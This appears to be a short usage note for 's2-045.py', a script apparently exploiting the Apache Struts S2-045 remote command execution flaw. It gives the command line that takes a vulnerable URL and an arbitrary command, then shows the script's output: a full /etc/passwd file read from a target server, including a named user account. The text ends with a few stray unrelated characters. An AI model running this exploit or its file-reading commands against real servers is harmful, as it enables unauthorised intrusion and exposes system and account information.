 example :
#python s2-045.py 'Vul-URL' 'command'
**************************************************
***************Revised by Sven v1.1***************
***************return http response***************
**************************************************
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:109::/home/syslog:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
uuidd:x:106:111::/run/uuidd:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
ben:x:1000:1000:Ben Golan,,,:/home/ben:/bin/bash
tomcat8:x:108:116::/usr/share/tomcat8:/bin/false
varnish:x:109:117::/home/varnish:/bin/false
varnishlog:x:110:118::/home/varnishlog:/bin/false
postfix:x:111:120::/var/spool/postfix:/bin/false
极思